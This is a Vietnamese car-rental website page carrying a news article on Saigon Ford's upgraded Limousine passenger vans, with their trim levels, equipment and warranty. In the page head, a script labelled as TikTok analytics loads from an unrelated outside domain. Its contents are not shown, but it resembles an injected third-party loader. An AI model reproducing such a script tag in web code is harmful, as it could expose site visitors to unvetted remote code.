

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine
body_size: 13625
content:
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <link rel="shortcut icon" href="https://autokingdomrental.vn/public/uploads/images/favicon-16x16.png">
            <meta name="robots" content="index, follow">
        <title>SAIGON FORD RA MẮT DÒNG XE KHÁCH DU LỊCH CAO CẤP LIMOUSINE</title>
<meta name="keywords" content="">
<meta property="og:locale" content="vi" />
<meta property="og:type" content="article" />
<meta property="og:author" content="GCO-GROUP" />
<meta property="og:title" content="SAIGON FORD RA MẮT DÒNG XE KHÁCH DU LỊCH CAO CẤP LIMOUSINE" />
<meta property="og:url" content="https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine" />
<meta property="og:image" content="https://autokingdomrental.vn/public/uploads/images/Solati-2017-07-1170x500.jpg" />
<meta property="og:image:alt" content="SAIGON FORD RA MẮT DÒNG XE KHÁCH DU LỊCH CAO CẤP LIMOUSINE" />
<meta property="og:image:url" content="https://autokingdomrental.vn/public/uploads/images/Solati-2017-07-1170x500.jpg" />

<meta name="twitter:title" content="SAIGON FORD RA MẮT DÒNG XE KHÁCH DU LỊCH CAO CẤP LIMOUSINE" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"SAIGON FORD RA MẮT DÒNG XE KHÁCH DU LỊCH CAO CẤP LIMOUSINE"}</script>
    <meta name='revisit-after' content='1 days' />
    <meta name="copyright" content="GCO" />
    <meta http-equiv="content-language" content="vi" />
    <meta name="geo.region" content="VN" />
    <meta name="geo.position" content="10.764338, 106.69208" />
    <meta name="geo.placename" content="Hà Nội" />
    <meta name="viewport" content="width=device-width, initial-scale=1 maximum-scale=1">
    <meta name="_token" content="1BoqdsqDtLtFA5wNCuBjoDS16QuXQppgINUGbeEN" />
    <meta property="og:url" content="https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine" />
    <link rel="canonical" href="https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine">
    <!--link css-->
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
      crossorigin="anonymous"
      media="print" onload="this.media='all'" />
    <script
        src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"
        defer ></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />
    <link rel="stylesheet" href="//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" media="print" onload="this.media='all'"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" integrity="sha512-OTcub78R3msOCtY3Tc6FzeDJ8N9qvQn1Ph49ou13xgA9VsH9+LRxoFU6EqLhW4+PKRfU+/HReXmSZXHEkpYoOA==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.green.css" integrity="sha512-riTSV+/RKaiReucjeDW+Id3WlRLVZlTKAJJOHejihLiYHdGaHV7lxWaCfAvUR0ErLYvxTePZpuKZbrTbwpyG9w==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />

    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/style.css" />

    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/tool.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/ds_main.css" />
    <!-- <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/swiper-bundle.min.css" /> -->

    <!-- <link rel="preconnect" href="https://fonts.googleapis.com"  media="print" onload="this.media='all'"/>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin  media="print" onload="this.media='all'"/> -->
    <!-- <link href="https://fonts.googleapis.com/css2?family=Jacques+Francois+Shadow&display=swap" rel="stylesheet"  media="print" onload="this.media='all'"/> -->
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__index.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/custom.css" />

    <!-- <link href="https://autokingdomrental.vn/public/frontend/css/select2.css" rel="stylesheet" media="print" onload="this.media='all'"/> -->

    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/custom2.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/tu.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/chienNew.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/tai.css" />
    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/lien-he.css" />

    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.3/font/bootstrap-icons.css" media="print" onload="this.media='all'"
    />

    <link rel="stylesheet" href="https://autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__detail-news.css" />
    <!--End link css-->
    
    
    
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVKK54G');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11231507671"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11231507671');
</script>
<!-- Event snippet for Người liên hệ (6) conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11231512911/-Hn_CLLE7swYEM-Szesp'});
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
        

    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=" height="0"
            width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>

    
    




</head>

<body class=" ">

    <input type="hidden" value="https://autokingdomrental.vn" id="base_url">

            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVKK54G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    



    <div class="body-main">
        <header id="header">
      <div class="header__top">
          <div class="container">

              <ul class="language-group">
                                <li></li>
                            </ul>

          </div>
      </div>
      <div class="header__mid">
          <div class="container">
              <div class="header__main">
                  <div class="decorate__global-1"></div>
                  <button type="button" class="btn toggle__menu">
                      <img data-src="https://autokingdomrental.vn/public/frontend/icons/icon__menu.png" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" alt="icon__menu.png" width="100%" height="100%"/>
                  </button>
                  <a href="https://autokingdomrental.vn" class="logo" title="Auto Kingdom">
                      <div class="logo-img">
                          <img src="https://autokingdomrental.vn/public/uploads/images/Logo_AutokingDom.svg" alt="logo.png" width="100%" height="100%"/>
                      </div>
                  </a>
                  <p class="name__logo">DỊCH VỤ CHO THUÊ XE LIMOUSINE</p>
                  <div class="decorate__global"></div>
                  <div class="addon__menu">
                      <div class="box__menu">
                          <ul class="menu">

                              <li class="menu__list active">
                                  <a href="https://autokingdomrental.vn" class="menu__link" title="HOME">
                                      <img data-src="https://autokingdomrental.vn/public/frontend/icons/HOME.png" class="lazyload" src="" alt="HOME.png" width="100%" height="100%"/>
                                  </a>
                              </li>

                              <li class="menu__list">
                                  <a href="https://autokingdomrental.vn/vi/gioi-thieu" class="menu__link" title="Giới thiệu">Giới thiệu</a>
                                    <ul>
                                          <li>
                                            <a href="https://autokingdomrental.vn/vi/tin-tuc" title="Tin tức">Tin tức</a>
                                          </li>
                                          <li>
                                            <a href="https://autokingdomrental.vn/vi/video" title="Video">Video</a>
                                          </li>
                                      </ul>
                          </li>
                          <li class="menu__list">
                              <a href="https://autokingdomrental.vn/vi/tim-xe" class="menu__link" title="Tìm xe">Tìm xe</a>
                          </li>
              <li class="menu__list">
                <a
                  href="https://autokingdomrental.vn/vi/dich-vu"
                  class="menu__link"
                  title="Dịch vụ"
                  >Dịch vụ</a>
                <ul>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/dua-don-san-bay"
                        title="Đưa đón sân bay"
                        >Đưa đón sân bay</a>
                    </li>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/du-lich-hoi-nghi"
                        title="Du lịch hội nghị"
                        >Du lịch hội nghị</a>
                    </li>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/tham-gia-su-kien"
                        title="Tham gia sự kiện"
                        >Tham gia sự kiện</a>
                    </li>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/di-tour-tu-chon"
                        title="Đi tour tự chọn"
                        >Đi tour tự chọn</a>
                    </li>
                                      <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/thue-xe-dai-han"
                        title="Thuê xe dài hạn"
                        >Thuê xe dài hạn</a>
                    </li>
                                
                    
                    
                    <li>
                      <a
                        href="https://autokingdomrental.vn/vi/dich-vu/chinh-sach-thue-xe"
                        title="Chính sách thuê xe"
                        >Chính sách thuê xe</a>
                    </li>
                </ul>
              </li>

              <li class="menu__list">
                <a
                  href="https://autokingdomrental.vn/vi/lien-he"
                  class="menu__link"
                  title="Liên hệ"
                  >Liên hệ</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="hotline__group">
          <p>
            <img data-src="https://autokingdomrental.vn/public/frontend/icons/Hotline_120321.png" class="lazyload"
              src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="100%" height="100%"
            />
            HOTLINE
          </p>
          <a href="tel:0839277877" title="0839.277.877">0839.277.877</a>
          <a href="tel:0888359239" title="0888.359.239">0888.359.239</a>
                      </div>
                  </div>
              </div>
          </div>
  </header>

    <main id="main">
    
    
    
    <section class="banner__slider swiper  ">
            <!-- Additional required wrapper -->
            <div class="swiper-wrapper">
                <!-- Slides -->
                                <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/51B-28489/thaco17c_89.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/IMG_1060.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/IMG_1109.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/IMG_1200.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">THACO 17 CHỖ LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 5.000.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-17-cho-limousine-tour-51b-28489-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/96_solati_3b.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_1037.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_0948.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_0991.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">HYUNDAI H350 LIMOUSINE (CÓ GIƯỜNG)</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 3.500.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-034-96-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/H350/solati_50F-032-33/solati_33_4.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_1037.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_0948.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/H350/Co-Giuong/IMG_0974_1.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">HYUNDAI H350 LIMOUSINE (CÓ GIƯỜNG)</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 3.500.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-50f-032-33-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/Thaco17_50F-03422_3.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/IMG_2802.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/IMG_2798.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco%2017/50F-034.22/Thaco17_50f-03422_2.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">THACO 17 CHỖ LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 5.300.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-limousine-17-cho-50f-034-22-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/Thaco20_51b-297-39_3.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/IMG_1450.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/IMG_1520_2.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_20cho/IMG_1504.JPG" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">THACO 20 CHỖ LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 5.300.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-limousine-20-cho-51b-297-39-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/Thaco30_26_5b.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/20210204_151152_050221.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/20210204_152921_050221.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Thaco_30Cho/20210204_151405_050221.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">THACO 30 CHỖ LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 7.400.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/thaco-30-cho-limousine-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide">
                    <div class="frame" style="background-image: url('https://autokingdomrental.vn/public/uploads/images/Webp/xbg-car-banner_png_pagespeed_ic_VVdZ2ZbUF5.webp')">
                        <img  data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/solati_24.png" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" class="lazyload" width="100%" height="100%"/>
                    </div>
                    <div class="slider__content">
                        <div class="container">
                                                        <div class="img-group">

                                                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/037bc9572b1aa044f90b6.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/a61bfabb1af691a8c8e77.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                                        <div class="img-item">
                                                <img data-src="https://autokingdomrental.vn/public/uploads/files/Solati_51B-23224/b83e3f62da2f5171083e5.jpg" class="lazyload" src="https://autokingdomrental.vn/public/frontend/images/loading.svg" width="175" height="120"/>
                                            </div>
                                        

                                                                                                </div>
                                                        <div class="slider-info">
                                <div class="banner__title">HYUNDAI H350 LIMOUSINE</div>
                                <!-- <div class="price">
                                    <span>Giá tour : 3.200.000 đ / 1 Ngày</span>
                                  </div> -->
                                <a href="https://autokingdomrental.vn/vi/tim-xe/hyundai-h350-limousine-co-giuong-51B-232-24-1d" class="btn btn__detail">
                                Chi tiết
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                        </div>
            <div class="swiper-button-prev banner__slider-prev"></div>
            <div class="swiper-button-next banner__slider-next"></div>
      </section>



     

    
            

            <div class="container">
                <ul class="breadcrumb">
                    <li>
                        <a href="https://autokingdomrental.vn">Trang chủ</a>
                    </li>

                    <li>
                        <a href="https://autokingdomrental.vn/vi/tin-tuc">Tin tức</a>
                    </li>
                    <li>
                        <a href="https://autokingdomrental.vn/vi/tin-autokingdom">Tin AutoKingdom</a>
                    </li>
                    <li>
                        <a href="">SAIGON FORD RA MẮT DÒNG XE KHÁCH DU LỊCH CAO CẤP LIMOUSINE</a>
                    </li>
                </ul>
            </div>
            <section id="design__detail-news">
                <div class="container">
                    <div class="module__detail-news">

                        <div class="detail__news-content">
                        <h1 class="detail__news-title">
                           SAIGON FORD RA MẮT DÒNG XE KHÁCH DU LỊCH CAO CẤP LIMOUSINE
                        </h1>
                            <div class="content__global">
                                <p>(Thethaovanhoa.vn) &ndash; Sau th&agrave;nh c&ocirc;ng của c&aacute;c d&ograve;ng xe b&aacute;n tải Ford Ranger 2016, Saigon Ford đ&atilde; ch&iacute;nh thức giới thiệu ra thị trường d&ograve;ng xe thương mại cao cấp Limousine. Đ&acirc;y l&agrave; d&ograve;ng xe vận chuyển tuyệt vời cho kh&aacute;ch h&agrave;ng Vip, c&aacute;c chuy&ecirc;n gia đi c&ocirc;ng t&aacute;c hay phục vụ nhu cầu du lịch cho gia đ&igrave;nh.</p>

<p>Theo &ocirc;ng Phan Dương Cửu Long, Tổng gi&aacute;m đốc Saigon Ford, trong lần giới thiệu d&ograve;ng sản phẩm mới n&agrave;y, Saigon Ford sẽ tung ra thị d&ograve;ng xe Limousine với phi&ecirc;n bản n&acirc;ng cấp cơ bản, phi&ecirc;n bản trung cấp v&agrave; phi&ecirc;n bản cao cấp.</p>

<p>Trong đ&oacute;, phi&ecirc;n bản n&acirc;ng cấp cơ bản được n&acirc;ng cấp nội thất tạo cảm gi&aacute;c thoải m&aacute;i cho một chuyến đi xa với ốp v&aacute;ch da cao cấp bằng chất liệu composite, ốp la ph&ocirc;ng da cao cấp v&agrave; v&ograve;m nhu may ca r&ocirc;, đồng hồ b&aacute;o giờ trung t&acirc;m, l&oacute;t s&agrave;n c&aacute;ch &acirc;m v&agrave; ti&ecirc;u &acirc;m 4 lớp theo ti&ecirc;u chuẩn của Autokingdom, ốp che ch&acirc;n cho ghế h&agrave;nh kh&aacute;ch, chỉ nẹp h&ocirc;ng 2 b&ecirc;n kết hợp đ&egrave;n LED trang tr&iacute; sang trọng, hệ thống ngắt điện tự động khi t&agrave;i xế dừng xe gi&uacute;p tiết kiệm điện năng, bộ cung cấp điện v&agrave; cầu ch&igrave; trung t&acirc;m chuy&ecirc;n d&agrave;nh cho du thuyền cao cấp, bộ m&acirc;m đ&uacute;c trang bị theo phi&ecirc;n bản Luxury, d&aacute;n phim c&aacute;ch nhiệt cao cấp của&nbsp;Mỹ.</p>

<p style="text-align: center;"><img alt="" src="/public/uploads/files/xe-2-Custom.jpg" style="width: 480px; height: 299px;" /></p>

<p>B&ecirc;n cạnh đ&oacute;, bốn ghế Vip chỉnh cơ bốn hướng, h&agrave;ng ghế thứ ba lấp th&ecirc;m ray trượt c&ugrave;ng với cổng USB sạc cho c&aacute;c ghế v&agrave; bộ ph&aacute;t wifi c&oacute; pin dự ph&ograve;ng.</p>

<p>Phi&ecirc;n bản trung cấp, được thiết kế v&aacute;ch ngăn lửng kết hợp m&agrave;n h&igrave;nh 17 inch ph&iacute;a tr&ecirc;n, được trang bị loa Alpine, đầu DVD Pioneer nhập khẩu, camera l&ugrave;i hỗ trợ thu h&igrave;nh ảnh bằng m&agrave;n h&igrave;nh gương chiếu hậu, đ&egrave;n Led trang tr&iacute; tr&ecirc;n la phong sang trọng, r&egrave;m cửa cơ nhập từ Mỹ chuy&ecirc;n cung cấp cho m&aacute;y bay v&agrave; du thuyền v&agrave; được trang bị 5 USB sạc điện thoại cho h&agrave;nh kh&aacute;ch.</p>

<p>Đối với phi&ecirc;n bản cao cấp, bốn ghế VIP chỉnh điện kết hợp massage rung, c&oacute; bệ để ch&acirc;n, h&agrave;ng ghế thứ 3 trượt điện, v&aacute;ch ngăn lửng kết hợp m&agrave;n h&igrave;nh 21 inch ph&iacute;a tr&ecirc;n, trang thiết bị &acirc;m thanh Alpine + đầu DVD Pioneer 1 đin nhập khẩu, camera l&ugrave;i hỗ trợ thu h&igrave;nh ảnh bằng m&agrave;n h&igrave;nh gương chiếu hậu, hệ thống đ&egrave;n chiếu s&aacute;ng to&agrave;n xe sử dụng c&ocirc;ng nghệ LED với chức năng t&ugrave;y chỉnh th&ocirc;ng minh c&ugrave;ng trang thiết bị tiện &iacute;ch cho h&agrave;nh kh&aacute;ch như: R&egrave;m cửa cơ nhập từ Mỹ chuy&ecirc;n cung cấp cho m&aacute;y bay v&agrave; du thuyền, tủ l&agrave;m m&aacute;t 21 l&iacute;t tiện nghi, 5 USB sạc điện + ổ nguồn 220V + bộ chuyển đổi điện 500W v&agrave;&nbsp; thay k&iacute;nh liền theo phi&ecirc;n bản Luxury.</p>

<p style="text-align: center;"><img alt="" src="/public/uploads/files/Picture1-Custom.jpg" style="width: 480px; height: 303px;" /></p>

<p><span style="color:#000000;"><strong>Theo &ocirc;ng Phan Dương Cửu Long, c&aacute;c d&ograve;ng sản phẩm n&agrave;y được Saigon Ford thiết kế v&agrave; thi c&ocirc;ng trong v&ograve;ng 20 &ndash; 25 ng&agrave;y l&agrave;m việc t&iacute;nh từ ng&agrave;y kh&aacute;ch h&agrave;ng thanh to&aacute;n đợt một v&agrave; x&aacute;c nhận mẫu v&agrave; được bảo h&agrave;nh 3 năm hoặc 100.000 Km, theo ch&iacute;nh s&aacute;ch bảo h&agrave;nh của Ford Việt Nam tr&ecirc;n to&agrave;n quốc cung như bảo h&agrave;nh 2 năm đối với trang thiết bị nội thất do AutoKingdom lắp đặt.</strong></span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>
                            </div>
                            <div class="information-resource">
                                <p><a href="https://www.google.com/search?q=th%E1%BB%83+thao+v%C3%A0+v%C4%83n+ho%C3%A1+logo&amp;client=safari&amp;rls=en&amp;source=lnms&amp;tbm=isch&amp;sa=X&amp;ved=0ahUKEwilgPjbwubWAhVK2LwKHft3AiYQ_AUIDCgD&amp;biw=1686&amp;bih=920"><strong>Nguồn: Thể thao &amp; Văn h&oacute;a &ndash; Phước Ngọc</strong></a></p>
                            </div>
                            <div class="detail__news-tag">
                                <div class="news__tag-title">
                                    <h4>TAGS</h4>
                                    <div class="share__group">
                                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine" class="share__link" target="_blank">
                                            <i class="fa fa-facebook" aria-hidden="true"></i>
                                        </a>
